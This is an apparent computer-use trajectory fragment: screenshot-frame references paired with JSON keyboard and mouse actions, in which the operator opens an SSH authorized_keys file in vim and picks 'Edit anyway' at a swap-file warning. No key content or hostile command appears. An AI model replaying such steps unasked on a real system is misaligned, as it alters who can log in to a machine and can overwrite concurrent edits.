
{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [228, 471]}
{"action": "type", "text": "vim"}

Step: Open authorized_keys in vim and choose Edit anyway at the swap-file warning
{"action": "type", "text": "au"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "e"}
